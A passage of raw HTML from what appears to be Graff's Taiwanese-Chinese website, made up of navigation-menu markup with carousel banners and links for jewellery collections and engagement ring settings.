<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
